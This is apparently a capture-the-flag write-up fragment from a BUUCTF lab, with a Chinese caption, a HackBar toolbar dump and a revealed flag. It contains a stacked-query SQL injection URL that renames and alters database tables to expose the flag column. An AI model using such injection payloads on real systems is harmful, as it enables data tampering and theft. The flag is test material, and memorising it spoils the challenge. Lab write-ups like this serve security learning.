 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 Submit Query
array(2) {
[0]=>
string(42) "flag{becefbfa-f0d7-447f-9013-f8abb5931d11}"
[1]=>
string(1) "1"
}
Inspector Max HacKBar Insane HacKBar HackBar Console Debugger Storage Network 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
Split URL
Execution
http://2c11a21b-aabc-4c92-84ed-d1ebb0a343e2.node4.buuoj.cn:81/?inject=1'; rename table words to word1; rename table
`1919810931114514` to words; alter table words add id int unsigned Null auto_increment primary key; alter table words change flag data
varchar(100); -- -